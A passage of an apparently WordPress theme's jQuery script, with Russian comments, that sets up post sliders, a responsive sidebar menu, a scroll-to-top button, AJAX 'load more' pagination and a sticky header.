				autoHover: true,
			};
			var settingsSlider2 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 1,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
				autoHover: true,
			};
			return($(window).width()>1024) ? settingsSlider1 : settingsSlider2;
		}
		var slider;
		function reloadSlider() {
			slider.reloadSlider(settingsSlider());
		}
		slider = $('#slider-posts').bxSlider(settingsSlider());
		$(window).resize(reloadSlider);
	}

	//Слайдер рекомендованные
	if ( $('#recommended-posts').length ) {
		var settingsRecc = function() {
			var settingsRecc1 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 3,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
				pager: false,
				autoHover: true,
			};
			var settingsRecc2 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 1,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
				pager: false,
				autoHover: true,
			};
			return($(window).width()>1024) ? settingsRecc1 : settingsRecc2;
		}
		var slider;
		function reloadSlider() {
			slider.reloadSlider(settingsRecc());
		}
		slider = $('#recommended-posts').bxSlider(settingsRecc());
		$(window).resize(reloadSlider);
	}

	//Атрибут start тега ol
	$('ol[start]').each(function() {
	     var val = parseFloat($(this).attr("start")) - 1;
	     $(this).css('counter-increment','li '+ val);
	 });

	//перемещение меню на < 1023
	if ($(window).width() <= '1023') {
		$('.sidebar-menu').appendTo('.m-nav');
	} 
	$(window).resize(function() {
		if ($(window).width() <= '1023') {
			$('.sidebar-menu').appendTo('.m-nav');
		} else {
			$('.sidebar-menu').prependTo('.sidebar');
		}
	});

	//Стрелочка наверх
	$('<div id="up" class="up" style="display: none">наверх</div>').appendTo('.footer').click(function() {
		$('html, body').animate({scrollTop: 0}, 700);
	});
	var win = $(window);
	var up = $('#up');
	win.on('scroll', function() {
		if ( win.scrollTop() > win.height() / 3 ) {
			up.fadeIn();
		} else {
			up.fadeOut();
		}
	}).scroll();

	//удалить кнопку загрузить еще, если нет постов
	$.ajaxSetup({complete: function() {
		$('.last_item').next('.more').remove();
	}});

	//пагинация
	if ( $('.more').length ) {
		$('body').on('click', '.more:not(.loading)', function() {
			var more = $(this);
			var container = $(this).prev('.ajax_pagination');
			var defaultText = more.html();
			more.addClass('loading').html( more.data('loading') );
			var offset = more.data('offset');
			var items = more.data('items');
			var theme = more.data('theme');
			var newposts = '';
			var tax = '';
			var tag = '';
			var search = '';
			if( more.data('newposts') ) newposts = '&newposts=' + more.data('newposts');
			if ( more.data('category') ) tax = '&cat=' + more.data('category');
			if ( more.data('tag') ) tag = '&tag=' + more.data('tag');
			if ( more.data('search') ) search = '&search=' + more.data('search');
			console.log(search);
			$.ajax({
				url: '/wp-content/themes/' + theme + '/ajax-posts.php?offset=' + offset + '&items=' + items + newposts + tax + tag + search
			}).done(function(html) {
				container.after(html);
				more.data('offset', offset + items).removeClass('loading').html(defaultText);
				if ($.trim(html) === '') {
					more.remove();
				} else {
					$('html, body').animate({scrollTop: $('.ajax_pagination:last').offset().top -100 }, 900);
				}
			});
		});
	}

	//Липкое меню
	if ( $('.sticky_menu').length ) {
		var topSticky;
		topSticky = $('.sticky_menu').offset().top;
		
		$(window).scroll(function() {
			if($(this).scrollTop() >= topSticky) {
				$('.header').addClass('main-menu_sticky-enable');
			} else {
				$('.header').removeClass('main-menu_sticky-enable');
			}
		});
	}
});